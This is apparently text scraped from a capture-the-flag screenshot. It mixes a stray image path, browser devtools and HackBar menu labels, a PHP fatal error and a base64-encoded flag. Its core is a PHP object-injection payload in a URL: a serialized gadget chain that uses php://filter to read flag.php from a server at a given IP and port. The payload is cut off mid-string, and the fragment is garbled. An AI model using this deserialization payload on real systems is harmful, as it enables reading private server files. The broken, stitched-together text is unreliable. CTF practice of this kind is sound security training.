 }
unserialize(check($_GET["wanna_fl.ag"])); misca~musca~milaoshu~~~PD9waHANCiRmbGFnPSJmbGFnezZjMTM0MzFkLTc4MjItNGU3Yi04NWNmLTQ2MjA3Yzg2NjhjM30iOw==
Recoverable fatal error: Method milaoshu::__toString() must return a string value in /var/www/html/index.php on line 10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://112.6.51.212:30628/?wanna[fl.ag=a:1:{i:0;O:5:"musca":2:{s:4:"ding";O:5:"misca":3:{s:3:"gao";N;s:3:"fei";O:8:"milaoshu":1:{s:1:"v";s:52:"php://filter/convert.base64-encode/resource=flag.php";}s:
Split URL